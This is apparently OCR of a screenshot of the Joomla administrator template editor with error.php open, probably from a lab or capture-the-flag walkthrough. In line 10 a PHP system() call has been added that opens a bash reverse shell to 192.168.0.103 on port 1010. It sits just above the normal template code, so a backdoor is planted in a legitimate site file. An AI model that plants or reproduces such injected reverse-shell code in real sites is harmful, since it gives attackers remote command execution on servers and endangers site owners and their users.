 System Users Menus Content Components Extensions Help Joomla CMS
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Press F10 to toggle Full Screen editing.
css
html
images
img
js
language
less
component.php
error.php
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 system("bash -c 'bash -i >& /dev/tcp/192.168.0.103/1010 0>&1'");
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option = $app->input->getCmd('option', '');
24 $view = $app->input->getCmd('view', '');
25 $layout = $app->input->getCmd('layout', '');
26 $task = $app->input->getCmd('task', '');
27 $itemid = $app->input->getCmd('Itemid', '');